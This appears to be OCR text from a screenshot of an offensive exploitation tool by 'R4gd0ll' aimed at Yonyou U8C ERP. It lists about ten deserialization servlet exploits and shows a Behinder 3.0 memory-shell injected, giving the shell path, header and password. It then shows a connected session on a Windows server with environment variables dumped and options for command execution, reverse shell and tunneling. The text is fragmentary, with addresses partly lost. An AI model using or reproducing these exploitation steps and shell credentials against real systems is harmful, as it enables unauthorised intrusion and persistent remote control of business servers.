 I Wanna Get All --by R4gd0ll
代理 关于 图标
POC MemShell Sqlmap Crypt Tasklist Command Create About
用友U8C 冰蝎3.0 http://1 8 注入
CacheInvokeServlet反序列化
FileTransportServlet反序列化
TableInputOperServlet反序列化
ServletCommander反序列化
LoginVideoServlet反序列化
LoggingConfigServlet反序列化
MonitorServlet反序列化
MxServlet反序列化
FileManageServlet反序列化
ESBInvokerServlet反序列化
source
base64
hex
gzip-base64
gzip-hex
生成
冰蝎3.0 内存马注入完成，请自行连接判断！
url: http://1 88/R4gU8C
请求头: Referer: R4gd0ll
密码: @R4gd0ll@
类名： org.apache.R4gAPT 脏数据(个)： 100
输入恶意类classbyte的base64编码
http://11 88/R4gU8C
URL: http://1 .88/R4gU8C 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管
环境变量:
USERPROFILE=C:\Users\Administrator
ANT_OPTS=-Xmx512m -XX:MaxPermSize=512m
JAVA_HOME=E:\U8CERP\ufjdk
NC_JAVA_HOME=E:\U8CERP\ufjdk
U8C_CLASSPATH="E:\U8CERP\starter.jar";"E:\U8CERP\ufjdk\lib\tools.jar";"E:
launcher.jar";"E:\U8CERP\lib\cnytiruces.jar"
SystemDrive=C:
Path="E:\U8CERP\ufjdk\bin";E:\U8CERP\ant\bin;C:\Windows\system32;C:\Winc
Files\Microsoft SQL Server\110\DTS\Binn\;E:\Program Files (x86)\Microsoft
SQL Server\110\Tools\Binn\;E:\Program Files\Microsoft SQL
Server\110\Tools\Binn\;E:\Program Files (x86)\Microsoft SQL
Server\110\Tools\Binn\ManagementStudio\;C:\Program Files (x86)\Microsoft
Visual Studio 10.0\Common7\IDE\PrivateAssemblies\;E:\Program Files
(x86)\Microsoft SQL Server\110\DTS\Binn\
PROCESSOR_REVISION=5504
U8C_STORE_TYPE=JKS
USERDOMAIN=WIN-0QKF3BI2213
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 7 By rebeyond